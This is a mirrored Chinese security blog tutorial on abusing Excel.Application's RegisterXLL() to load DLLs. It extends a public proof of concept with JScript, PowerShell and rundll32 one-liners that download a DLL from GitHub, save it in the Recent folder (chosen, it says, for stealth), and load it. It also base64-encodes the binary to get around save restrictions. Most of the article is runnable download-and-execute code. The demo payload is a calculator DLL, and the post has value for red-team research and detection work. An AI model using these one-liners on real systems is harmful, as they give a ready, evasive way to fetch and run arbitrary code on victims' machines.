

Use Excel.Application object's RegisterXLL() method to load dll
source link: https://3gstudent.github.io/3gstudent.github.io/Use-Excel.Application-object's-RegisterXLL()-method-to-load-dll/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

0x00 前言
Ryan Hanson@ryHanson最近分享了一个技巧,利用Excel.Application object's RegisterXLL()能够加载dll。我对其分享的POC作了测试,接着做了扩展,添加功能实现远程下载执行,并且分析该方法相关的利用技巧,详细介绍脚本开发中的细节。
0x01 简介
本文将要介绍如下内容:
- POC测试
- 添加功能实现远程下载执行
- 扩展用法1:通过powershell实现
- 扩展用法2:结合rundll32使用
0x02 POC测试
POC地址如下:
https://gist.github.com/ryhanson/227229866af52e2d963cf941af135a52
前提是系统已安装Microsoft Office软件,共提供三种利用方式
1.rundll32
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject('Excel.Application');x.RegisterXLL('C:\\test\\messagebox.dll');this.close();
var excel = new ActiveXObject("Excel.Application");
excel.RegisterXLL("C:\\test\\messagebox.dll");
3.powershell
$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))
$excel.RegisterXLL("C:\test\messagebox.dll")
注:
测试的messagebox.dll来自于:https://github.com/3gstudent/test/blob/master/msg.dll
大小3kb,源代码及编译方法可参照文章《Use Office to maintain persistence》
0x03 添加功能
Jscript基础知识:
1、输出内容
js代码如下:
WScript.Echo("1");
直接执行js脚本会弹框
cmd执行:cscript.exe msg.js,控制台输出1
2、特殊目录
输出当前用户的临时目录:
WScript.Echo(WScript.CreateObject("WScript.Shell").Environment("USER")("TEMP"));
输出Recent目录:
WScript.Echo(WScript.CreateObject("WScript.Shell").SpecialFolders("Recent");
即%AppData%\Microsoft\Windows\Recent(该目录后文会用到)

添加文件名并输出:
WScript.Echo(WScript.CreateObject("WScript.Shell").SpecialFolders("Recent")+"\\msg.dll");
对原POC添加功能:
1、判断是否安装Microsoft Office
通过判断是否存在Microsoft Office默认安装文件夹实现
查找文件夹:
"c:\Program Files\Microsoft Office"
对应js代码如下:
var FileSys = WScript.CreateObject("Scripting.FileSystemObject");
if (FileSys.FolderExists("c:\\Program Files\\Microsoft Office"))
{
WScript.Echo("[+] Find Microsoft Office.");
}
else
{
WScript.Echo("[!] I can't find Microsoft Office!");
}
2、从Github下载dll文件并保存至Recent目录
方式1: 使用Msxml2.XMLHTTP
var sGet=new ActiveXObject("ADODB.Stream");
var xGet=null;
xGet=new ActiveXObject("Msxml2.XMLHTTP");
xGet.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",0);
xGet.Send();
sGet.Type=1;
sGet.Open();
sGet.Write(xGet.ResponseBody);
sGet.SaveToFile((WScript.CreateObject("WScript.Shell").SpecialFolders("Recent")+"\\calc.dll"),2);
方式2: 使用WinHttp.WinHttpRequest.5.1
h=new ActiveXObject("WinHttp.WinHttpRequest.5.1");
h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",false);
h.Send();
s=new ActiveXObject("ADODB.Stream");
s.Type=1;
s.Open();
s.Write(h.ResponseBody);
x=new ActiveXObject("WScript.Shell").SpecialFolders("Recent")+"\\calc.dll";
s.SaveToFile(x,2);
两种js方式均可以,但是在rundll32下使用的话,需要使用方式2,原因如下:
不支持WScript.CreateObject("WScript.Shell"),需要换成new%20ActiveXObject("WScript.Shell")
cmd执行:
rundll32.exe javascript:"\..\mshtml.dll,RunHTMLApplication ";xGet=new%20ActiveXObject("Msxml2.XMLHTTP");xGet.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",0);xGet.Send();
提示权限不够,如下图

注:
选择保存在Recent目录是为了提高隐蔽性
保存在Recent目录,通过explorer.exe无法查看下载的dll,详情如下图

但在cmd下能够查看下载的dll,详情如下图

在其他目录不存在这个问题,详情如下图

为保证js和rundll32利用代码格式对应,原js代码作相应优化,最终代码为:
FileSys = WScript.CreateObject("Scripting.FileSystemObject");
if (FileSys.FolderExists("c:\\Program Files\\Microsoft Office"))
{
WScript.Echo("[+] Find Microsoft Office.");
WScript.Echo("[+] Download file...");
h=new ActiveXObject("WinHttp.WinHttpRequest.5.1");
h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",false);
h.Send();
s=new ActiveXObject("ADODB.Stream");
s.Type=1;
s.Open();
s.Write(h.ResponseBody);
x=new ActiveXObject("WScript.Shell").SpecialFolders("Recent")+"\\calc.dll";
s.SaveToFile(x,2);
WScript.Echo("[+] Download Success.");
WScript.Echo("[+] Load dll...");
e= new ActiveXObject("Excel.Application");
e.RegisterXLL(x);
WScript.Echo("[+] Load dll Success.");
}
else
{
WScript.Echo("[!] I can't find Microsoft Office!");
}
注:
相关代码已上传至Github,完整POC可参照:
https://github.com/3gstudent/ExcelDllLoader
0x04 扩展用法
1、通过powershell实现
$path=$env:APPDATA+"\Microsoft\Windows\Recent\calc.dll"
$client = new-object System.Net.WebClient
$client.DownloadFile('https://raw.githubusercontent.com/3gstudent/test/master/calc.dll', $path)
$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))
$excel.RegisterXLL($path)
注:
该代码缺少判断MicrosoftOffice是否安装的功能
2、结合rundll32使用
需要注意如下细节:
- 空格用%20表示
- 为避免执行后弹框,需要加入语句document.write();
否则,如下图

使用ADODB.Stream保存文件,会报错,测试代码如下:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",false);h.Send();s=new%20ActiveXObject("ADODB.Stream");s.Type=1;s.Open();s.Write(h.ResponseBody);x=new%20ActiveXObject("WScript.Shell").SpecialFolders("Recent")+"\\calc.dll";s.SaveToFile(x,2);
提示因为安全设置导致无法保存文件,如下图

换用Scripting.FileSystemObject,能够保存文本文件,但是不支持二进制文件
保存文本文件,测试代码如下:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/version.txt",false);h.Send();s=new%20ActiveXObject("Scripting.FileSystemObject");f=s.CreateTextFile("c:\\test\\1.txt",true);f.WriteLine(h.ResponseText);f.Close();
保存二进制文件,测试代码如下:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calc.dll",false);h.Send();s=new%20ActiveXObject("Scripting.FileSystemObject");f=s.CreateTextFile("c:\\test\\1.txt",true);f.WriteLine(h.ResponseText);f.Close();
报错,如下图

解决方法:
将二进制文件作base64编码并保存成文本文件,再通过Scripting.FileSystemObject保存
对calc.dll作base64编码并保存至文件buffer.txt,对应powershell代码如下:
$fileContent = [System.IO.File]::ReadAllBytes('calc.dll')
$fileContentEncoded = [System.Convert]::ToBase64String($fileContent)| set-content ("buffer.txt")
注:
读取二进制文件,不能使用命令Get-content
将buffer.txt上传至github
下载base64并保存文件对应的js代码如下:
h=new ActiveXObject("WinHttp.WinHttpRequest.5.1");
h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calcbase64.txt",false);
h.Send();
fso1=new ActiveXObject("Scripting.FileSystemObject");
f=fso1.CreateTextFile("c:\\test\\1.txt",true);
f.WriteLine(h.ResponseText);
f.Close();
下载base64并保存文件对应rundll32的代码如下:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calcbase64.txt",false);h.Send();s=new%20ActiveXObject("Scripting.FileSystemObject");f=s.CreateTextFile("c:\\test\\1.txt",true);f.WriteLine(h.ResponseText);f.Close();
文件保存成功,该文件存储base64加密后的calc.dll
base64解密该文件并加载dll对应的js代码如下:
x="c:\\test\\calc.dll";
h=new ActiveXObject("WinHttp.WinHttpRequest.5.1");
h.Open("GET","https://raw.githubusercontent.com/3gstudent/test/master/calcbase64.txt",false);
h.Send();
var enc = new ActiveXObject("System.Text.ASCIIEncoding");
var length = enc.GetByteCount_2(h.ResponseText);
var ba = enc.GetBytes_4(h.ResponseText);
var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
ba = transform.TransformFinalBlock(ba, 0, length);
s=new ActiveXObject("ADODB.Stream");
s.Type=1;
s.Open();
s.Write(ba);
s.SaveToFile(x,2);
new ActiveXObject("Excel.Application").RegisterXLL(x);
注:
以上两段代码结合,可应用在通过rundll32进行文件下载(先通过rundll32下载base64加密的文件,然后使用js脚本解密),可解决在之前的文章《JavaScript backdoor》给读者留下的小bug
base64解密该文件并加载dll对应的powershell代码如下:
$FilePath="C:\test\test1.dll"
$base64Buf = Get-content c:\test\1.txt
$fileContentBytes = [System.Convert]::FromBase64String($base64Buf)
[System.IO.File]::WriteAllBytes($FilePath,$fileContentBytes)
$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))
$excel.RegisterXLL($FilePath)
0x05 小结
本文介绍了利用Excel.Application object’s RegisterXLL() method加载dll的相关方法,着重分析如何编写js和powershell脚本对其扩展,并解决了在之前的文章《JavaScript backdoor》给读者留下的小bug。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK